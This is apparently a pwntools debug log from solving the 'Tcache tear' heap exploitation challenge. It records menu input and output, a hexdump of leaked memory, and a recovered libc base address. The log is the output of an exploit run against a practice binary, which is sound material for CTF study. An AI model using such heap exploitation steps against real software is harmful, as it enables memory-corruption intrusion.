 b'\n'
    b'$$$$$$$$$$$$$$$$$$$$$$$\n'
    b'      Tcache tear     \n'
    b'$$$$$$$$$$$$$$$$$$$$$$$\n'
    b'  1. Malloc            \n'
    b'  2. Free              \n'
    b'  3. Info              \n'
    b'  4. Exit              \n'
    b'$$$$$$$$$$$$$$$$$$$$$$$\n'
    b'Your choice :'
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0x5 bytes:
    b'Size:'
[DEBUG] Sent 0x3 bytes:
    b'96\n'
[DEBUG] Received 0x5 bytes:
    b'Data:'
[DEBUG] Sent 0x1 bytes:
    b'a'
[DEBUG] Received 0x6 bytes:
    b'Done !'
[DEBUG] Received 0xcd bytes:
    b'\n'
    b'$$$$$$$$$$$$$$$$$$$$$$$\n'
    b'      Tcache tear     \n'
    b'$$$$$$$$$$$$$$$$$$$$$$$\n'
    b'  1. Malloc            \n'
    b'  2. Free              \n'
    b'  3. Info              \n'
    b'  4. Exit              \n'
    b'$$$$$$$$$$$$$$$$$$$$$$$\n'
    b'Your choice :'
[DEBUG] Sent 0x2 bytes:
    b'2\n'
[DEBUG] Received 0x17 bytes:
    b'$' * 0x17
[DEBUG] Received 0xb5 bytes:
    b'\n'
    b'      Tcache tear     \n'
    b'$$$$$$$$$$$$$$$$$$$$$$$\n'
    b'  1. Malloc            \n'
    b'  2. Free              \n'
    b'  3. Info              \n'
    b'  4. Exit              \n'
    b'$$$$$$$$$$$$$$$$$$$$$$$\n'
    b'Your choice :'
[DEBUG] Sent 0x2 bytes:
    b'3\n'
[DEBUG] Received 0x6 bytes:
    b'Name :'
[DEBUG] Received 0xec bytes:
    00000000  00 00 00 00  00 00 00 00  01 05 00 00  00 00 00 00  │····│····│····│····│
    00000010  a0 1c 26 99  0a 7f 00 00  a0 1c 26 99  0a 7f 00 00  │··&·│····│··&·│····│
    00000020  24 24 24 24  24 24 24 24  24 24 24 24  24 24 24 24  │$$$$│$$$$│$$$$│$$$$│
    00000030  24 24 24 24  24 24 24 0a  20 20 20 20  20 20 54 63  │$$$$│$$$·│    │  Tc│
    00000040  61 63 68 65  20 74 65 61  72 20 20 20  20 20 0a 24  │ache│ tea│r   │  ·$│
    00000050  24 24 24 24  24 24 24 24  24 24 24 24  24 24 24 24  │$$$$│$$$$│$$$$│$$$$│
    00000060  24 24 24 24  24 24 0a 20  20 31 2e 20  4d 61 6c 6c  │$$$$│$$· │ 1. │Mall│
    00000070  6f 63 20 20  20 20 20 20  20 20 20 20  20 20 0a 20  │oc  │    │    │  · │
    00000080  20 32 2e 20  46 72 65 65  20 20 20 20  20 20 20 20  │ 2. │Free│    │    │
    00000090  20 20 20 20  20 20 0a 20  20 33 2e 20  49 6e 66 6f  │    │  · │ 3. │Info│
    000000a0  20 20 20 20  20 20 20 20  20 20 20 20  20 20 0a 20  │    │    │    │  · │
    000000b0  20 34 2e 20  45 78 69 74  20 20 20 20  20 20 20 20  │ 4. │Exit│    │    │
    000000c0  20 20 20 20  20 20 0a 24  24 24 24 24  24 24 24 24  │    │  ·$│$$$$│$$$$│
    000000d0  24 24 24 24  24 24 24 24  24 24 24 24  24 24 0a 59  │$$$$│$$$$│$$$$│$$·Y│
    000000e0  6f 75 72 20  63 68 6f 69  63 65 20 3a               │our │choi│ce :│
    000000ec
[+] libc address: 0x7f0a98e76000